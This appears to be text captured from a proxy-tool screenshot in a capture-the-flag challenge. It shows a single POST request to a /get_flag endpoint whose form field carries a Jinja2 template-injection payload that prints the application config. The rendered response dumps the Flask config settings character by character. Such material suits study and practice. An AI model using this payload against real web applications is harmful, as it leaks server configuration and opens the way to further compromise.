 美化 Raw Hex \n
1 POST /get_flag HTTP/1.1
2 Host: node5.anna.nssctf.cn:28089
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:28089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:28089/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: session-name=
MTcwOTM2NzI0MXxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0
FCV2QxWlh0MHxn2BL7QhgGFpfSARDtqfCjwHVcRGviwJyWSnQhXDN9sw==
14 Connection: close
15
16 name={% print(config|string|list) %}
美化 Raw Hex 页面渲染 \n
Hello, $ ['<', 'C', 'o', 'n', 'f', 'i', 'g', ' ', '{', "'", 'E', 'N', 'V', "'", ':', ' ', "'", 'p', 'r', 'o', 'd', 'u', 'c', 't', 'i', 'o', 'n', "'", ',', ' ', "'", 'D',
'E', 'B', 'U', 'G', "'", ':', ' ', 'T', 'r', 'u', 'e', ',', ' ', "'", 'T', 'E', 'S', 'T', 'I', 'N', 'G', "'", ':', ' ', 'F', 'a', 'l', 's', 'e', ',', ' ', "'", 'P', 'R', 'O',
'P', 'A', 'G', 'A', 'T', 'E', '_', 'E', 'X', 'C', 'E', 'P', 'T', 'I', 'O', 'N', 'S', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'S', 'E', 'C', 'R', 'E', 'T',
'_', 'K', 'E', 'Y', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'P', 'E', 'R', 'M', 'A', 'N', 'E', 'N', 'T', '_', 'S', 'E', 'S', 'S', 'I', 'O', 'N', '_', 'L',
'I', 'F', 'E', 'T', 'I', 'M', 'E', "'", ':', ' ', 'd', 'a', 't', 'e', 't', 'i', 'm', 'e', '.', 't', 'i', 'm', 'e', 'd', 'e', 'l', 't', 'a', '(', 'd', 'a', 'y', 's', '=', '3', '1',
')', ',', ' ', "'", 'U', 'S', 'E', '_', 'X', '_', 'S', 'E', 'N', 'D', 'F', 'I', 'L', 'E', "'", ':', ' ', 'F', 'a', 'l', 's', 'e', ',', ' ', "'", 'S', 'E', 'R', 'V', 'E', 'R',
'_', 'N', 'A', 'M', 'E', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'A', 'P', 'P', 'L', 'I', 'C', 'A', 'T', 'I', 'O', 'N', '_', 'R', 'O', 'O', 'T', "'", ':', ' ',
"'", '/', "'", ',', ' ', "'", 'S', 'E', 'S', 'S', 'I', 'O', 'N', '_', 'C', 'O', 'O', 'K', 'I', 'E', '_', 'N', 'A', 'M', 'E', "'", ':', ' ', "'", 's', 'e', 's', 's', 'i',
'o', 'n', "'", ',', ' ', "'", 'S', 'E', 'S', 'S', 'I', 'O', 'N', '_', 'C', 'O', 'O', 'K', 'I', 'E', '_', 'D', 'O', 'M', 'A', 'I', 'N', "'", ':', ' ', 'N', 'o', 'n',
'e', ',', ' ', "'", 'S', 'E', 'S', 'S', 'I', 'O', 'N', '_', 'C', 'O', 'O', 'K', 'I', 'E', '_', 'P', 'A', 'T', 'H', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'S',
'E', 'S', 'S', 'I', 'O', 'N', '_', 'C', 'O', 'O', 'K', 'I', 'E', '_', 'H', 'T', 'T', 'P', 'O', 'N', 'L', 'Y', "'", ':', ' ', 'T', 'r', 'u', 'e', ',', ' ', "'", 'S', 'E',
'S', 'S', 'I', 'O', 'N', '_', 'C', 'O', 'O', 'K', 'I', 'E', '_', 'S', 'E', 'C', 'U', 'R', 'E', "'", ':', ' ', 'F', 'a', 'l', 's', 'e', ',', ' ', "'", 'S', 'E', 'S', 'S',
'I', 'O', 'N', '_', 'C', 'O', 'O', 'K', 'I', 'E', '_', 'S', 'A', 'M', 'E', 'S', 'I', 'T', 'E', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'S', 'E', 'S', 'S', 'I',
'O', 'N', '_', 'R', 'E', 'F', 'R', 'E', 'S', 'H', '_', 'E', 'A', 'C', 'H', '_', 'R', 'E', 'Q', 'U', 'E', 'S', 'T', "'", ':', ' ', 'T', 'r', 'u', 'e', ',', ' ', "'",
'M', 'A', 'X', '_', 'C', 'O', 'N', 'T', 'E', 'N', 'T', '_', 'L', 'E', 'N', 'G', 'T', 'H', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'S', 'E', 'N', 'D', '_',
'F', 'I', 'L', 'E', '_', 'M', 'A', 'X', '_', 'A', 'G', 'E', '_', 'D', 'E', 'F', 'A', 'U', 'L', 'T', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'T', 'R', 'A',
'P', '_', 'B', 'A', 'D', '_', 'R', 'E', 'Q', 'U', 'E', 'S', 'T', '_', 'E', 'R', 'R', 'O', 'R', 'S', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'T', 'R', 'A',
'P', '_', 'H', 'T', 'T', 'P', '_', 'E', 'X', 'C', 'E', 'P', 'T', 'I', 'O', 'N', 'S', "'", ':', ' ', 'F', 'a', 'l', 's', 'e', ',', ' ', "'", 'E', 'X', 'P', 'L', 'A', 'I',
'N', '_', 'T', 'E', 'M', 'P', 'L', 'A', 'T', 'E', '_', 'L', 'O', 'A', 'D', 'I', 'N', 'G', "'", ':', ' ', 'F', 'a', 'l', 's', 'e', ',', ' ', "'", 'P', 'R', 'E', 'F', 'E',
'R', 'R', 'E', 'D', '_', 'U', 'R', 'L', '_', 'S', 'C', 'H', 'E', 'M', 'E', "'", ':', ' ', "'", 'h', 't', 't', 'p', "'", ',', ' ', "'", 'J', 'S', 'O', 'N', '_', 'A',
'S', '_', 'A', 'S', 'C', 'I', 'I', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'J', 'S', 'O', 'N', '_', 'S', 'O', 'R', 'T', '_', 'K', 'E', 'Y', 'S', "'", ':', ' ',
'N', 'o', 'n', 'e', ',', ' ', "'", 'J', 'S', 'O', 'N', 'I', 'F', 'Y', '_', 'P', 'R', 'E', 'T', 'T', 'Y', 'P', 'R', 'I', 'N', 'T', '_', 'R', 'E', 'G', 'U', 'L', 'A',
'R', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ', "'", 'J', 'S', 'O', 'N', 'I', 'F', 'Y', '_', 'M', 'I', 'M', 'E', 'T', 'Y', 'P', 'E', "'", ':', ' ', 'N', 'o', 'n', 'e',
',', ' ', "'", 'T', 'E', 'M', 'P', 'L', 'A', 'T', 'E', 'S', '_', 'A', 'U', 'T', 'O', '_', 'R', 'E', 'L', 'O', 'A', 'D', "'", ':', ' ', 'N', 'o', 'n', 'e', ',', ' ',
"'", 'M', 'A', 'X', '_', 'C', 'O', 'O', 'K', 'I', 'E', '_', 'S', 'I', 'Z', 'E', "'", ':', ' ', '4', '0', '9', '3', '}', '>'] $!